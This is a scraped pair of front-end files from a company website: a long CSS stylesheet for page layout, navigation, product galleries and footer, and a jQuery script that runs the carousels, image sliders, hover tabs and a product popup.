    text-align: center;

    width: 72px;

    background: #013c8c;

    color: #fff;

    border: 0;

    font-size: 30px;

}







 input::-webkit-input-placeholder {

    color: #c7c7c7;

}







 textarea::-webkit-input-placeholder {

    color: #c7c7c7;

}

















































.bottoms {

    width: 1200px;

    margin:40px auto;

    overflow: hidden;

}

.bottoms a{

    color: #fff;

}

.bottoms .left_1{

    line-height: 30px;

    width:750px;

    color: #fff;

    float: left;

}

.bottoms .right_1{

    width: 142px;

    color: #fff;

    float: right;

}







.mybottom{

    padding-top:50px;

    padding-bottom: 50px;

    padding-left: 200px;

    color: #fff;

    overflow: hidden;

    width: 1200px;

    margin:0 auto;

}

.mybottom .left_1{

    float: left;

    width: 242px;

}

.mybottom .left_2{

    float: left;

    width: 282px;

    padding-left: 40px;

}

.mybottom .left_3{

      float: left;  

}

































/*.izl-rmenu{position:fixed;left:86%;bottom:10px;padding-bottom:73px;background:url(../images/r_b.png) 0px bottom no-repeat;z-index:999;}

.izl-rmenu .btn{display:block;width:72px;height:73px;margin-bottom:1px;cursor:pointer;position:relative;}

.izl-rmenu .btn-qq{background:url(../images/r_qq.png) 0px 0px no-repeat;background-color:#6da9de;}

.izl-rmenu .btn-qq:hover{background-color:#488bc7;}

.izl-rmenu a.btn-qq,.izl-rmenu a.btn-qq:visited{background:url(../images/r_qq.png) 0px 0px no-repeat;background-color:#6da9de;text-decoration:none;display:block;}

.izl-rmenu .btn-wx{background:url(../images/r_wx.png) 0px 0px no-repeat;background-color:#78c340;}

.izl-rmenu .btn-wx:hover{background-color:#58a81c;}

.izl-rmenu .btn-wx .pic{position:absolute;left:-160px;top:0px;display:none;width:160px;height:160px;}

.izl-rmenu .btn-phone{background:url(../images/r_phone.png) 0px 0px no-repeat;background-color:#fbb01f;}

.izl-rmenu .btn-phone:hover{background-color:#ff811b;}

.izl-rmenu .btn-phone .phone{background-color:#ff811b;position:absolute;width:160px;left:-160px;top:0px;line-height:73px;color:#FFF;font-size:18px;text-align:center;display:none;}

.izl-rmenu .btn-top{background:url(../images/r_top.png) 0px 0px no-repeat;background-color:#666666;display:none;}

.izl-rmenu .btn-top:hover{background-color:#444;}

*/













/**/



.blk-main {

    width: 1200px;

    margin: 0 auto;

    overflow: hidden;

}



.p12-curmbs-1 {

    font-size: 14px;

    border-bottom: 1px dashed #dcdcdc;

}

.p12-curmbs-1 b {

    border-left: 10px solid #013c8c;

    font-weight: normal;

    padding-left: 8px;

}



.p12-curmbs-1 span {

    font-family: 宋体;

    height: 46px;

    line-height: 46px;

    padding: 0px 5px;

}



.p12-curmbs-1 i {

    font-style: normal;

}



.p12-curmbs-1 a{

    color:#666;

}



.blk-xs {

    width: 240px;

}

.blk {

    margin-bottom: 20px;

}

.fl {

    float: left;

}

.p14-left-nav-1-tit {

    background: #013c8c;

    height: 75px;

}



.p14-left-nav-1-tit h3 {

    margin: 0;

    height: 75px;

    font-size: 24px;

    font-weight: normal;

    line-height: 75px;

    color: #fff;

    border-bottom: 1px solid #fff;

    text-align: center;

}









.p14-left-nav-1-nav-one h3 {

    height: 50px;

    line-height: 50px;

    background: url(../images/p14-icon5.png) no-repeat right center #013c8c;

       margin: 0;

    margin-bottom: 2px;



}
.p14-left-nav-1-nav-one h4 {

    height: 50px;

    line-height: 50px;

    background:#06a3f5;

       margin: 0;

    margin-bottom: 2px;
text-align: left;
padding-left:5px;

}
.p14-left-nav-1-nav-one h4 a{

    color:#FFFFFF;
font-size:12px;

}



.p14-left-nav-1-nav-one h3.sidenavcur, .p14-left-nav-1-nav-one h3:hover {

    background: url(../images/p14-icon2.png) no-repeat right center #013c8c;

}







.p14-left-nav-1-nav-one h3 a {

    display: block;

    font-size: 15px;

    font-weight: normal;

    margin-right: 40px;

    margin-left: 38px;

    color: #fff;

}



.p14-left-nav-1-nav a {

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}







.p14-left-nav-1-nav dl {

    padding: 2px 0 4px;

    margin-bottom: 0;

}



.p14-left-nav-1-nav dt {

    height: 50px;

    font-size: 16px;

    line-height: 50px;

    padding-left: 54px;

    padding-right: 40px;

    margin-bottom: 1px;

    background: #ececec;

    position: relative;

}





.p14-left-nav-1-nav a {

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    color: #666;

    font-weight: 400;

}



.p14-left-nav-1-nav dt:after {

    content: "";

    width: 8px;

    height: 8px;

    border: 2px solid #b8b8b8;

    border-style: solid solid none none;

    position: absolute;

    top: 50%;

    right: 32px;

    margin-top: -4px;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

}





.p14-left-nav-1-nav dt.sidenavcur a, .p14-left-nav-1-nav dt:hover a {

    color: #013c8c;

}





.p14-left-nav-1-nav dt.sidenavcur:after, .p14-left-nav-1-nav dt:hover:after {

    border-color: #013c8c;

}





.p14-left-nav-1-nav-one>dl{

    display: none;

}





.cbgg-01 {

    border: 1px solid #013c8c;

    text-align: center;

    color: #000;

}



.cbgg-01 .tit {

    color: #fff;

    font-size: 18px;

    background: #013c8c;

    height: 71px;

    padding-top: 18px;

    text-align: center;

    overflow: hidden;

}



.cbgg-01 .tit i {

    color: #fff;

    display: block;

    font: 12px Arial;

    text-align: center;

    font-size: 14px;

    line-height: 18px;

    text-transform: uppercase;

    font-style: normal;

}





.leftlx {

    width: 220px;

    text-align: center;

    font-family: "Microsoft Yahei","微软雅黑";

    font-size: 14px;

    padding: 10px;

    display: block;

    margin-bottom: 20px;

}







.leftlx p {

    padding-top: 10px;

    line-height: 25px;

}



.leftlx .dianh .dianhua span {

    font-size: 24px;

}





.leftlx a{

    color: #666;

}



.blk-sm {

    width: 930px;

}



.fr {

    float: right;

}



.b {

    clear: both;

}



.leftnav-z1-tit {

    margin: 0;

    height: 50px;

    line-height: 50px;

    border-bottom: 1px solid #ebebeb;

    margin-bottom: 15px;

    font-size: 24px;

}



.leftnav-z1-tit span {

    display: inline-block;

    height: 50px;

    border-bottom: 1px solid #003e71;

    font-weight: 600;

    color: #666;

}



.leftnav-z1-list{

    overflow: hidden;

}

.leftnav-z1-list dl {

    width: 30.9%;

    border: 1px solid #dedede;

    margin-bottom: 15px;

    background: #fff;

    float: left;

    margin-right: 2%;

    box-sizing: border-box;

}

.leftnav-z1-list dt{

    position: relative;

}

.leftnav-z1-list dt img {

    width: 100%;

    display: block;

    height: 214px;

}





.leftnav-z1-list dt p{

    position: absolute;

    width: 100%;

    height: 214px;

    top: 0;

    left: 0;

    background: rgba(0,0,0,0.3);

    padding: 20px;

    display: block;

    margin: 0;

    transform: scale(0);

    transition: 0.3s linear;

}

.leftnav-z1-list dt p label{

    width: 56px;

    height: 56px;

    border-radius: 50%;

    background: #b5a40f;

    display: table;

    text-align: center;

    padding: 10px;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    margin: 0;

}



.leftnav-z1-list dt p label i{

    color: #fff;

    display: block;

    border: 1px solid #ddd;

    border-radius: 50%;

    font-size: 20px;

    width: 100%;

    height: 100%;

    line-height: 33px;

}





.leftnav-z1-list dt a:hover p{

    transform: scale(1);

    transition: 0.3s linear;

}









































.leftnav-z1-list dd {

    padding: 6px 20px 6px 20px;

}



.leftnav-z1-list dd h4 {

    margin: 0;

    height: 45px;

    text-align: center;

    font-weight: normal;

    font-size: 18px;

    color: #154c64;

    line-height: 45px;

}

.leftnav-z1-list dd h4 a{

    color: #666;

}

.leftnav-z1-list dl:hover {

    border-color: #013c8c;

}







/*详情*/

/* 垂直居中 */

.small-img{

    display: flex;

    align-items:center;

    justify-content: center;

}

.clearfix:before,

.clearfix:after{

  display: table;

  line-height: 0;

  content: "";

}

.magnifier{

    width: 500px;

    position: relative;

    float: left;

    margin-bottom: 34px;

}

.magnifier-container{

    width: 500px;

    height: 500px;

    overflow: hidden;

    position: relative;

    border: 1px solid #ddd;

}

.move-view{

    width: 100px;

    height: 100px;

    position: absolute;

    background-image: url('../images/move-box.png');

}

.images-cover{

    height: 100%;

    width: 100%;

    position: relative;

}

.images-cover img{

    position: absolute;

}

.magnifier-assembly{

    height: 92px;

    overflow: hidden;

    position: relative;

    padding-left: 30px;

    padding-right: 30px;

}

.magnifier-btn{

    position: absolute;

    font-family: "宋体";

    width: 100%;

    top: 50%;

    left: 0;

    margin-top: -40px;

}

.magnifier-btn span{

    line-height: 80px;

    height: 80px;

    width: 20px;

    background-color: #6e6e6e;

    color: #fff;

    display: block;

    z-index: 9998;

    text-align: center;

    font-size: 20px;

    cursor: pointer;

    border-radius: 3px;

}

.magnifier-btn .magnifier-btn-left{

    float: left;

}

.magnifier-btn .magnifier-btn-right{

    float: right;

}

.magnifier-line{

    position: relative;

    overflow: hidden;

    height: 92px;

}

.magnifier-line ul{

    display: block;

    font-size: 0;

    width: 10000%;

    position: absolute;

    left: 0;

    z-index: 9997;

}

.magnifier-line li{

    float: left;

    width: 100px;

    cursor: pointer;

}

.magnifier-line ul > .active .small-img{

    border-color: #bbb;

}

.small-img{

    height: 78px;

    padding: 1px;

    margin: 5px;

    overflow: hidden;

    border: 1px solid #ddd;

    text-align: center;

}

.small-img img{

    max-width: 100%;

    max-height: 100%;

}

.magnifier-view{

    width: 100%;

    height: 100%;

    position: absolute;

    right: -105%;

    top: 0;

    z-index: 9999;

    background-color: #fff;

    display: none;

    overflow: hidden;

}

.magnifier-view img{

    display: block;

}

.animation03{

    transition: all 0.3s ease-in 0.1s;

    -ms-transition: all 0.3s ease-in 0.1s;

    -moz-transition: all 0.3s ease-in 0.1s;

    -webkit-transition: all 0.3s ease-in 0.1s;

    -o-transition: all 0.3s ease-in 0.1s;

}



.detail{

    overflow: hidden;

}



.detailLeft{

    float: left;

}





.detailRight{

    margin-left: 55px;

    float: left;

    width: 45%;

    overflow: hidden;

    line-height: 29px;

    overflow: hidden;

}

.detailRight>h1{

    margin: 0;

    height: 50px;

    font-size: 20px;

    font-weight: normal;

    line-height: 50px;

    overflow: hidden;

    color: #333;

    border-bottom: 1px solid #eee;

    margin-bottom: 5px;

}



.p1-pro-showcase-1-txt-t1 {

    margin-bottom: 86px;

    overflow: hidden;

}

.p1-pro-showcase-1-txt-t1 i{

    font-style: normal;

}

.p1-pro-showcase-1-txt-t1 b{

    font-style: normal; 

}

.p1-pro-showcase-1-txt-t1 strong{

    font-style: normal; 

}

















.p1-pro-showcase-1-tle .p1-pho-1 {

    background: url(../images/VISkins-p1.png) no-repeat 0 -3px;

    min-height: 50px;

    padding-left: 44px;

    font-size: 20px;

    line-height: 30px;

    margin-left: 30px;

    margin-right: 50px;

    color: #013c8c;

}

.fl {

    float: left;

}



.p1-pho-1 span {

    display: block;

    font-size: 14px;

    line-height: 14px;

    color: #666;

}

.p1-pho-1 i {

    font-style: normal;

}



.fl {

    float: left;

}



.p1-pho-2 em {

    display: block;

    width: 122px;

    height: 35px;

    background: #013c8c;

    font-size: 16px;

    font-style: normal;

    color: #ffffff;

    text-align: center;

    line-height: 35px;

}





.p14-prodcontent-1>h4{

    margin: 40px 0 15px 0;

    background: url(../images/100.jpg) no-repeat left center;

    padding-left: 34px;

    font: 24px "Microsoft YaHei";

    color: #333333;

}

.p14-prodcontent-1>h4>i{

   font: 16px "Arial";

    color: #454545;

    font-style: normal;

    text-transform: uppercase;

    padding-left: 10px; 

}





.zxlb-1n-ts-01-list dl {

    border: 1px solid #dedede;

    width: 100%;

    margin-bottom: 15px;

    padding: 22px 0 22px;

    background: #fff;

    display: inline-block;

}



.zxlb-1n-ts-01-list dt {

    width: 35%;

    float: left;

    margin-left: 22px;

    margin-right: 5.5%;

}



.zxlb-1n-ts-01-list dt img {

    width: 100%;

    margin: 0 auto;

    display: block;

}



.zxlb-1n-ts-01-list dd {

    width: 54%;

    float: left;

}



.zxlb-1n-ts-01-list dd h4 {

    height: 40px;

    font-weight: normal;

    font-size: 18px;

    color: #154c64;

    line-height: 40px;

    margin-bottom: 5px;

}



.zxlb-1n-ts-01-list h4 a {

    display: block;

    color: #4b4a4a;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}

.zxlb-1n-ts-01-list-desc {

    max-height: 72px;

    font-size: 14px;

    line-height: 24px;

    color: #797979;

    margin-bottom: 28px;

    overflow: hidden;

}



.zxlb-1n-ts-01-list-deta {

    float: right;

    width: 134px;

    height: 40px;

    display: inline-block;

    border: 1px solid #aaa;

    font-size: 16px;

    line-height: 40px;

    text-align: center;

}

.zxlb-1n-ts-01-list-deta a{

    color: #666;

}



.zxlb-1n-ts-01-list dl:hover .zxlb-1n-ts-01-list-deta {

    background: #013c8c;

    border-color: #013c8c;

}

.zxlb-1n-ts-01-list dl:hover .zxlb-1n-ts-01-list-deta a {

    color: #fff;

}

.zxlb-1n-ts-01-list dl:hover h4 a {

    color: #013c8c;

}

.zxlb-1n-ts-01-list dl:hover {

    border-color: #013c8c;

}





/**/



.tl-fdh-02 {

    height: 55px;

    background: #fff;

    margin-bottom: 20px;

    overflow: hidden;

}



.tl-fdh-02 li.sidenavcur, .tl-fdh-02 li:hover {

    background: url(../images/p16-icon6.png) no-repeat bottom center #0073cb;

    border-color: #0073cb;

}

.tl-fdh-02 li {

    width: 20%;

    height: 55px;

    font-size: 18px;

    line-height: 55px;

    text-align: center;

    float: left;

    border-right: 1px solid #d8d8d8;

    box-sizing: border-box;

    background: #f4f4f4;

    cursor: pointer;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

}

.tl-fdh-02 li a {

    display: block;

    height: 55px;

    color: #333;

}

.tl-fdh-02 li.sidenavcur a, .tl-fdh-02 li:hover a {

    color: #fff;

}

.p12-aboutinfo-1 {

    display: inline-block;

    width: 100%;

    background: #fff;

    margin-bottom: 38px;

}

.p12-aboutinfo-1-nr {

    padding: 0 0 20px;

}



.endit-content {

    line-height: 28px;

}







.k12-gl-gslb-3nf1-1-01-left{

    overflow: hidden;

}

.k12-gl-gslb-3nf1-1-01-left dl:nth-child(4n){

    margin-right: 0;

}

.k12-gl-gslb-3nf1-1-01-left dl {

    width: 24%;

    float: left;

    margin-right: 16px;

    background: #f0f0f0;

}

.k12-gl-gslb-3nf1-1-01-left dt {

    border: 1px solid #e5e5e5;

    padding: 10px 9px;

    background: #fff;

}

.k12-gl-gslb-3nf1-1-01-left dt img {

    display: block;

    width: 100%;

}

.k12-gl-gslb-3nf1-1-01-left dd {

    height: 50px;

    font-size: 14px;

    line-height: 50px;

    text-align: center;

    padding: 0 5px;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    background: #f0f0f0;

}

.k12-gl-gslb-3nf1-1-01-left dd a {

    color: #4b4a4a;

}







.about_s_bj{

    padding: 50px 0px;

    overflow: hidden;

    background: url(../images/bei_11.jpg) center 0px no-repeat;

}

.about_s{

    width: 1200px;

    margin: 0 auto

}

.about_s .left_a{

    width: 463px;

    float: left;

}

.about_s_n{

    width: 672px;

   float:right;

}

.about_s_n .t_s{

    line-height: 40px;

}

.about_s_n .annouy_0_0{

        width: 180px;

    

}

.about_s_n .annouy_0_0 a{

    width: 180px;

    display: block;

    text-align: center;

    line-height: 40px;

    border-radius: 20px;

    background: #f49a05; 

    color: #fff;

 

}

.about_s_n .annouy_0_0 a:hover{

    background: #212121;

}









.homeproducts1_bj{

    padding-top:210px;

    overflow: hidden;

    background: url(../images/di_00.jpg) center 0px no-repeat #e3f1fc;

}

.homeproducts1{

    width: 1200px;

    margin: auto;

    overflow: hidden;

    margin-bottom: 30px;

}



.homeproduct1{



    display: flex;

    flex-wrap: wrap;



}

.homeproduct1 a{

    display: block;

    width: 272px;

    margin-left: 25px;

    margin-bottom: 26px;

}

.homeproduct1 a img{

    width: 272px;

    height: 204px;

    border: 1px solid #ebebeb;

    border-bottom: 0;

}

.homeproduct1 a span{

    text-align: center;

    height: 35px;

    display: block;

    line-height: 35px;

    overflow: hidden;

    color: #fff;

    font-size: 15px;

    background: #0d3267;

    transition: all 0.3s;

}

.homeproduct1 a:hover span{

    background: #00479d;

}

.mynew .mynew_n .right_1{

    width: 534px;

    float: left;

}

.mynew .mynew_n .left_1{

    width: 595px;

    float: right;

}

.mynew .mynew_n .left_1 li{

    overflow: hidden;

    line-height: 33px;

    padding-left:20px;

    background:url(../images/dian.jpg) 0px center no-repeat;

}

.mynew .mynew_n .left_1 li a{

    color: #464646;

}

.mynew .mynew_n .left_1 li a:hover{

      color: #000;  

}

.mynew .mynew_n .left_1 li .title{

    float: left;

}

.mynew .mynew_n .left_1 li .time{

    float: right;

}

.mynew .mynew_n .right_1 .wrap .title{

    line-height: 33px;

    color: #464646;

}

.mynew .mynew_n .right_1 .wrap .title a{

        color: #464646;

        font-size: 16px;

}

.mynew .mynew_n .right_1 .wrap .title a:hover{

          color: #000; 

}



.daohang_bj{

    background: #0d3267;

    line-height: 55px;

    border-bottom:1px solid #254c84;

}

.daohang{

    overflow: hidden;

    width: 1200px;

    margin:0 auto;

}

.daohang li{

    float: left;

}

.daohang li a{

    color: #fff;

    padding: 0px 48px;

}

.mybottom_bj{

    background: #0d3267;

}

.mybottom{

    width: 

}









.bottom{

 background: url(../images/index_17.jpg) center 0px no-repeat;



}



.bottoms{

    max-width: 1200px;

    margin: auto;

    position: relative;

}





.bottomsLeft{

    height: 497px;

    padding-top: 90px;

    float: left;

    width: 467px;

    overflow: hidden;

    text-align: center;



    margin-top: -49px;

    padding-right: 48px;

    position: relative;

    z-index: 10;

}



.bottomsLefts{

    padding-left: 40px;

    overflow: hidden;

    color: #fff;

}

.bottomsLefts label{

    font-size: 24px;

    margin-top: 25px;

}

.bottomsLefts span{

    font-size: 12px;

    display: block;

    font-family: Arial;

    text-transform: uppercase;



}

.bottomsLefts p{

    color: #fff;

    margin: 0;

    margin-top: 9px;

}

.bottomsLefts div{

    font-size: 36px;

    font-weight: 700;

    font-family: Arial;

    line-height: 100%;

    margin: 10px 0;

}

.bottomsLefts a{



}

.bottomsLeftmy{

        padding-left: 61px;

    color: #fff;

    line-height: 24px;

    margin-top: 17px;



}

.bottomsLeftmy a{

    color: #fff;

}



.bottomsRight{

    width: 731px;

    float: right;

    overflow: hidden;

    margin-top: 102px;

}



.bottomsRights{

    float: left;

    display: flex;



}

.bottomsRights div{



}

.bottomsRights div a:nth-child(1){

    font-weight: 700;

    margin-bottom: 10px;

}

.bottomsRights div a{

    display: block;

    color: #fff;

    margin-bottom: 7px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;

}



.bottomsRight>img{

    float: right;

}



.allbottom{

    position: absolute;

    width: 100%;

    line-height: 80px;



    color: #fff;

    bottom: 0;

    padding-left: 490px;

}



.allbottom a{

    color: #fff;

}

.chan_1{

    padding:0px;

    margin:0px;

    overflow: hidden;

}

.chan_1 li{

    float: left;

    width: 105px;

}



.ffgr{

    width: 500px;

    padding-left: 0px

}





.index_g{

    max-width: 1200px;

    padding: 0 10px;

    margin: auto;

    overflow: hidden;

    margin-bottom: 40px;

}



.index_gLeft{

float: left;

    width: 54%;

    overflow: hidden;

}

.index_gLeft .index_gLeftTop{

    overflow: hidden;

    border: 1px solid #ccc;

    border-left: 0;

    border-right: 0;

    width: 100%;

    height: 63px;

    line-height: 63px;

    margin-bottom: 32px;

}



.index_gLeftTop span{

float: left;

    width: 33%;

    background: #f49a05;

    color: #fff;

    text-align: center;

    font-size: 22px;

    border-radius: 4px;

}

.index_gLeftTop div{

    float: left;

    font-size: 17px;

    color: #ccc;

    margin-left: 2%;

}

.index_gLeftTop a{

    float: right;

    height: 100%;

}

.index_gLeftTop a img{



}



.index_gLeft_a{

    width: 100%;

    overflow: hidden;

}



.index_gLeft_a_as{

    overflow: hidden;

    float: left;

    width: 42%;

}

.index_gLeft_a_as img{

    width: 100%;

    overflow: hidden;

    transition: all 0.3s;

}

.index_gLeft_a_as img:hover{

    transform: scale(1.1);

    cursor: pointer;

}





.index_gLeft_a_bs{

    float: right;

    width: 53%;

    overflow: hidden;

}

.index_gLeft_a_bs span{

    font-size: 16px;

    color: #464646;

    line-height: 36px;

}

.index_gLeft_a_bs p{

color: #878787;

    margin: 0;

    line-height: 28px;

}

.index_gLeft_a_bs a{

    display: block;

    width: 173px;

    height: 40px;

    background: #f49a05;

    color: #fff;

    text-align: center;

    line-height: 40px;

    border-radius: 30px;

    font-size: 16px;

    margin-top: 4rem;

}





.allTop {

    width: 100%;

    text-align: center;

    background: url(../images/top_1.jpg)center 0 no-repeat;

    background-position: center;

    margin-top: 34px;

    margin-bottom: 33px;

}



.allTop label {

    font-size: 36px;

    color: #372d2d;

    line-height: 100%;

    display: block;

    margin-bottom: 19px;

}

.index_gLeft_b{

display: block;

    height: 74px;

    border: 1px solid #ccc;

    width: 100%;

    line-height: 74px;

    overflow: hidden;

    margin-top: 32px;

}

.index_gLeft_b .index_gLeft_b_a{

    float: left;

    border-right: 1px solid #ccc;

    height: 48px;

    line-height: 166%;

    width: 17%;

    text-align: center;

    margin-top: 10px;

    margin-right: 17px;

}

.index_gLeft_b .index_gLeft_b_a div{

        color: #333;

    font-size: 22px;

    margin-top: 2px;

}

.index_gLeft_b .index_gLeft_b_a span{

        color: #666;

}



.index_gLeft_b .index_gLeft_b_b{

    /* float: left; */

    font-size: 16px;

    color: #464646;

}

.index_gLeft_b img{

float: right;

    margin-top: 19px;

}







.index_gRight{

    float: right;

    width: 43%;

    overflow: hidden;

}



.index_gRight .index_gRightTop{

    overflow: hidden;

    border: 1px solid #ccc;

    border-left: 0;

    border-right: 0;

    width: 100%;

    height: 63px;

    line-height: 63px;

    margin-bottom: 32px;

}



.index_gRightTop span{

    float: left;

    color: #333;

    font-size: 16px;

    border-radius: 4px;

}

.index_gRightTop div{

    float: left;

    font-size: 17px;

    color: #ccc;

    margin-left: 2%;

}

.index_gRightTop a{

    float: right;

    height: 100%;

}

.index_gRightTop a img{



}





.index_gRightbottom{

    overflow: hidden;

}

.index_gRightbottom a{

    display: block;

    background: url(../images/q.jpg)left 26px no-repeat;

    padding: 26px 0;

    padding-left: 48px;

    border-top: 1px dashed #ccc;

}

.index_gRightbottom a div{

    color: #464646;

    font-size: 16px;

    margin-bottom: 11px;

}

.index_gRightbottom a p{

    color: #878787;

    line-height: 28px;

    margin: 0;



}
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 7px 8px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #337ab7;
  border: 1px solid #337ab7;
}
.pagination a.page-num-current {
  color: #fff;
  background: #337ab7;
  border: 1px solid #337ab7;
}
.text-secondary{ text-align:center; padding:20px 0}
.right{ overflow:hidden}
.moreProduct{
	display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://dt.260cloud.com//style/js/my.js
body_size: 5547
content:
$(function() {
	// 初始化轮播
	$("[data-toggle='tooltip']").tooltip();
	$("#myCarousel").carousel('cycle');
	$(".carousel-inner>div:nth-child(1)").addClass("active");
	$('.main1content>div:nth-child(1)').addClass('active');
	$('.main1title .container>div:nth-child(1)').addClass('active');
	$('.m3right>a').hover(function() {

	}, function() {

	});
	// 动态添加轮播按钮数量
	var carousellength = $('.carousel-inner>div').length;
	for(var i = 0; i < carousellength; i++) {

		if(i == 0) {
			$('.carousel-indicators').append('<li data-target="#myCarousel" data-slide-to="' + i + '" class="active"></li>');
		} else {
			$('.carousel-indicators').append('<li data-target="#myCarousel" data-slide-to="' + i + '"></li>');
		}

	}
	$('.m3right>a').hover(function() {
		var index = $(this).index();
		index++;
		$('.m3leftimg>.active').removeClass('active');
		$('.m3leftimg>.item:nth-child(' + index + ')').addClass('active');
	});

	$('#date').change(function() {
		console.log($('#date').val());
		var data = $('#date').val();
		var str1 = data.replace('T', ' ');
		console.log(str1);
	});
	//点击左右箭头切换
	var flag1 = 0;
	var length1 = $(".hjm2contentde").length - 3;
	var juli1 = 360;
	$(".hjm2contentbg .leftcheck").click(function() {

		hjproleftcheck(length1, flag1, juli1, '.hjm2contents', 1);
	});
	$(".hjm2contentbg .rightcheck").click(function() {
		hjprorightcheck(length1, flag1, juli1, '.hjm2contents', 1);
	});

	var flag = 0;
	var length = $(".hjproleftmins>img").length - 5;
	var juli = 152;
	$(".hjproleftmin .leftcheck").click(function() {
		hjproleftcheck(length, flag, juli, '.hjproleftmins', 2);
	});
	$(".hjproleftmin .rightcheck").click(function() {
		hjprorightcheck(length, flag, juli, '.hjproleftmins', 2);
	});

	var flags = 0;
	var lengths = $(".hjproleftbigs>img").length - 1;
	var julis = 760;
	$(".hjproleftbig .leftcheck").click(function() {
		hjproleftcheck(lengths, flags, julis, '.hjproleftbigs', 3);
	});
	//调用切换代码详情
	function hjproleftcheck(lengtha, flaga, julia, sname, num) {

		if(flaga == lengtha) {
			var scrollength = lengtha * julia;
			$(sname).animate({
				left: "0px"
			});
			flaga = 0;
		} else {
			flaga++;
			console.log(flaga);
			scrollength = flaga * julia;
			console.log(flaga);
			$(sname).animate({
				left: "-" + scrollength + "px"
			});

		}
		switch(num) {
			case 1:
				flag1 = flaga;
				break;
			case 2:
				flag = flaga;
				break;
			case 3:
				flags = flaga;
				break;
			default:
				break;
		}
	}

	function hjprorightcheck(lengtha, flaga, julia, sname, num) {
		if(flaga == 0) {
			var scrollength = lengtha * julia;
			$(sname).animate({
				left: "-" + scrollength + "px"
			});
			flaga = lengtha;
		} else {

			flaga--;
			scrollength = flaga * julia;
			$(sname).animate({
				left: "-" + scrollength + "px"
			});
		}
		switch(num) {
			case 1:
				flag1 = flaga;
				break;
			case 2:
				flag = flaga;
				break;
			case 3:
				flags = flaga;
				break;
			default:
				break;
		}
	}
	$(".hjproleftbig .rightcheck").click(function() {
		hjprorightcheck(lengths, flags, julis, '.hjproleftbigs', 3);
	});
	//点击图片放大整个屏幕
	$('.hjproleftmins>img').click(function() {
		var index = $(this).index();
		index++;
		var scrollength = index * julis;
		$(".hjproleftbigs").animate({
			left: "-" + scrollength + "px"
		});
		flags = index;
	})

	$('.productmain a').click(function() {

		var src = $(this).find('img').attr('src');
		console.log(src);
		$('#probigimg').attr('src', src);
		$('.probigbj').css('display', 'block');
		$('.probigbjdiv').animate({
			'top': '50%'
		}, 500);
		var html = $(this).find('div').html();
		console.log(html);
		$('#proname').html(html);
	});
	$('#probigclose').click(function() {
			$('.probigbjdiv').animate({
				'top': '-500px'
			}, 500);
			$('.probigbj').delay(500).animate({
				'display': 'none'
			}, 500);
		})
		//点击显示或不显示搜索框
	$('.navcheck').click(function() {
		$('.header-found').slideToggle();
	});
	$('.navbar-nav>li').hover(function() {
		$(this).find('.down').slideDown();
	}, function() {
		$(this).find('.down').slideUp();
	});
	$('.prodemscheck>div').hover(function(){
		var indexs = $(this).index();
		indexs++;
		$('.prodemscheck>.active').removeClass('active');
		$('.prodemscheck>div:nth-child(' + indexs + ')').addClass('active');
		$('.prodems2main>.active').removeClass('active');
		$('.prodems2main>div:nth-child(' + indexs + ')').addClass('active');
	});
	$('.main1title .container>div').hover(function(){
		var indexs = $(this).index();
		indexs++;
		var indexx=$('.main1title .container>.active').index();
		indexx++;
		$('.main1title .container>.active').find('.m1minimg').attr('src','images/min'+indexx+'.jpg');
		$('.main1content>.active').removeClass('active');
		$('.main1content>div:nth-child(' + indexs + ')').addClass('active');
		$('.main1title .container>.active').removeClass('active');
		$('.main1title .container>div:nth-child(' + indexs + ')').addClass('active');
		$('.main1title .container>div:nth-child(' + indexs + ')').find('.m1minimg').attr('src','images/min'+indexs+'-1.jpg');
	},function(){
		
	});
});


